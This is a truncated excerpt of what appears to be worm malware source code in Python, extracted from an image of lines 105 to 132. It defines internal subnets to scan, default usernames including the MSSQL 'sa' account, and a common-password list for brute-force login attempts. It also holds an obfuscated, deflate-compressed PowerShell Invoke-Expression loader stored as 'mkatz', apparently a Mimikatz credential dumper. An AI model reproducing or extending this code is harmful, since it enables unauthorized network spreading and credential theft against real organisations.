 105 iplist=['192.168.0.1/24','192.168.1.1/24','192.168.2.1/24','192.168.3.1/24','192.168.4.1/24','192.168.5.
106 userlist=['','Administrator','user','admin','test','hp','guest']
107 userlist2=['','Administrator','admin']
108 msuser=['sa']
109 passlist=['','123456','password','qwerty','12345678','123456789','123','1234','123123','12345','12345678
110 global ntlist
111 global domainsmb
112 domainsmb=[]
113 domainlist=['']
114 domainuser=['']
115 domainpass=['']
116 domainadmin=[]
117 nip=[]
118 ntlist=[]
119 passdict=[]
120 salist=[]
121 mkatz='''Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(Ne
122 '''
123 def IDJpCQNy():
130 global digname2
131 digname2=IDJpCQNy()
132 global ebname